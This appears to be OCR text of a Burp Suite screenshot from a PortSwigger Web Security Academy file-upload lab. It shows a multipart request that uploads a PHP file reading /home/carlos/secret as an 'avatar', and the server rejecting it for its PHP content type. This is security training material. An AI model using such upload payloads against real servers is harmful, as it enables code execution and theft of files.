 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a3100d204cad40283458255005b008b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------354677957616238757
112505556182
9 Content-Length: 586
10 Origin:
https://0a3100d204cad40283458255005b008b.web-security-
academy.net
11 Referer:
https://0a3100d204cad40283458255005b008b.web-security-
academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------354677957616238757112505​5
56182
21 Content-Disposition: form-data; name="avatar";
filename="lab2LFI.php"
22 Content-Type: application/x-php
23
24 <?php echo
file_get_contents('/home/carlos/secret');echo("\n\n\n"
); echo("TEST BY ACHRAF") ?>
25
26 -----------------------------3546779576162387571125055
56182
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------3546779576162387571125055
56182
31 Content-Disposition: form-data; name="csrf"
32
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Sat, 08 Apr 2023 20:03:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 231
7
8 Sorry, file type application/x-php is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page
">
« Back to My Account
</a>
</p>